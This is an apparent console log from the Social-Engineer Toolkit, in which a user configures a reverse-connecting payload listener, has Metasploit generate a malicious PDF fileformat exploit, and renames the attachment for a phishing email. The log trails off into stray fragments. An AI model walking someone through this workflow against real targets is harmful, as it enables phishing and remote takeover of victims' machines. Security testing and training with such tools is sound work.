 set:payloads>2
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [192.168.1.10]:
set:payloads> Port to connect back on [443]:
[-] Defaulting to port 443...
[!] Metasploit has not been previously run on the system. This means that the msf directories haven't been created yet. Running Metasploit for you.
[*] Waiting 10 seconds for the directories to be created...
[*] All good! The directories were created.
[-] Generating fileformat exploit...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Payload creation complete.
[*] All payloads get sent to the template.pdf directory
[*] If you are using GMAIL - you will need to need to create an application password: https://support.google.com/accounts/answer/6010255?hl=en
[-] As an added bonus, use the file-format creator in SET to create your attachment.
Right now the attachment will be imported with filename of 'template.whatever'
Do you want to rename the file?
example Enter the new filename: moo.pdf
1. Keep the filename, I don't care.
2. Rename the file, I want to be cool.
set:phishing>2
set:phishing> New filename: isyou
HI
754 KB Vol...